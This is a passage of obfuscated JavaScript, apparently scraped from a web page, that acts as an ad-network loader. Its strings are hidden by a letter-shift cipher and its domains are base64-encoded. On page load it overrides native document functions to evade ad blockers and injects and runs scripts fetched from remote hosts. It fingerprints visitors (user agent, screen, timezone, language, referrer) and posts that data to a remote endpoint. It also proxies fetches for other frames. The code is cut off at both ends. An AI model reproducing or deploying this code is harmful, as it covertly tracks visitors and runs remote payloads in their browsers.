I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//eechicha.com/ntfc.php?p=9587309" data-cfasync="false" async onerror="_akwdzg()" onload="_hfenrgrk()"></script>
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9583738,F=9583737,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9zaG91a2lnYWlnb29ycy5uZXQvYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTU4MzczOA==',yn='c2hvdWtpZ2FpZ29vcnMubmV0',Bt=2,Nt=1752746245*e.mr,Tt='Zez$#t^*EFng',Ft='po0',At='sq1bqtf16r7',pn='wxyxfpiq',xn='j34',sn='6df6gnn8z9p',Lt='_kqahcbv',Xt='_hzwgif',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return 